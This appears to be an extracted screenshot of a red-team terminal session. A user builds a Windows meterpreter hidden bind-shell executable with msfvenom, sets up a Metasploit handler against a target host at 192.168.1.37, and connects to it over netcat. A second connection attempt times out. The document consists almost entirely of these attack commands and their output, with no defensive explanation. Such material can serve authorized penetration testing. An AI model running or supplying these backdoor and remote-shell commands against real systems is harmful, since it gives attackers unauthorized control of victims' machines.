 AttackerRedTeam
AttackerRedTeam:./msfvenom -p windows/meterpreter/bind_hidden_tcp LPORT=8080 AHOST=192.168
.1.116 -f exe -o /tmp/hidden_bind_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 343 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/hidden_bind_shell.exe
AttackerRedTeam
AttackerRedTeam:
AttackerRedTeam:./msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/meterprete
r/bind_hidden_tcp; set LPORT 8080; set AHOST 192.168.1.116; set RHOST 192.168.1.37; exploi
t"
AttackerRedTeam
AttackerRedTeam:nc -vv 192.168.1.37 8080
Connection to 192.168.1.37 8080 port [tcp/ht
tp-alt] succeeded!
AttackerRedTeam2
AttackerRedTeam2:nc -vv 192.168.1.37 8080
nc: connect to 192.168.1.37 port 8080 (tcp) f
ailed: Connection timed out
AttackerRedTeam2:
AttackerRedTeam2: